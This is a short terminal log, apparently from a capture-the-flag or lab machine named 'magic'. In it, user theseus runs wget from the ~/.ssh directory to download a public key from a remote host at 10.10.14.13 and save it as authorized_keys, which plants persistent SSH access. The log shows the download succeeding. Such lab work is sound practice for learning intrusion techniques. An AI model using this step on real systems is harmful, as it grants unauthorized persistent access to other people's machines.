 theseus@magic:~/.ssh$ wget wget -O authorized_keys 10.10.14.13:80/magic.pub
wget wget -O authorized_keys 10.10.14.13:80/magic.pub
--2024-08-28 21:32:47--  http://wget/
Resolving wget (wget)... failed: Name or service not known.
wget: unable to resolve host address ‘wget’
--2024-08-28 21:32:47--  http://10.10.14.13/magic.pub
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 735 [application/vnd.exstream-package]
Saving to: ‘authorized_keys’
authorized_keys     100%[===================>]     735  --.-KB/s    in 0s
2024-08-28 21:32:48 (118 MB/s) - ‘authorized_keys’ saved [735/735]
FINISHED --2024-08-28 21:32:48--
Total wall clock time: 0.03s
Downloaded: 1 files, 735 in 0s (118 MB/s)
theseus@magic:~/.ssh$ ls
ls
authorized_keys